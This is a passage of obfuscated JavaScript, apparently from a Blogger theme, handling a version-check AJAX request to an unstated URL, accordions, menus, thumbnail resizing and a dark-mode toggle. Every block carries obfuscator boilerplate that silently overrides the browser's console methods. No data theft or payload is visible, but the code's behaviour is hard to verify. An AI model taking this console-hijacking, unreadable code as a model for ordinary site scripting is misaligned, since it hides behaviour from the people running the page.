_0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return 